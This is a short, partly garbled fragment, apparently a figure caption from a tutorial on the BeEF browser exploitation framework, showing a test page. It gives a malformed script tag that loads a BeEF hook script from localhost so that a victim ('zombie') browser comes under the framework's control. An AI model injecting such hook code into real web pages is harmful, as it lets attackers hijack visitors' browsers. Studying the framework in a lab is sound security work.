 BeEF Test Page
Following code needs to be included in the zombie:
language='Javascript' src="http://localhost/beef/hook/beefmagic.js.php'></script>
图 12